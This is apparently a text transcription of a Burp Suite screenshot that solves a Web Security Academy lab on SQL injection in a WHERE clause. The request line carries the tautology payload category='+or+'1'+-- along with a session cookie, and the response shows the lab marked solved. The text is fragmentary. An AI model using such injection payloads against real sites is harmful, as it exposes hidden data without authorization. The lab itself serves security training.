 Send
Cancel
Target: https://ac4b1f291f06962ec091392e
Request
Pretty Raw Hex \n
1 GET /filter?category='+or+'1'+-- HTTP/1.1
2 Host: ac4b1f291f06962ec091392e005800b9.web-security-academy.net
3 Cookie: session=otBM642QYKP1Wo7I2i2C9OYtFWOCipMW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac4b1f291f06962ec091392e005800b9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection vulnerability in
WHERE clause allowing
retrieval of hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' or '1' --
Refine your search:
All
Accessories
Corporate gifts
Food & Drink
Lifestyle
POO
HEAD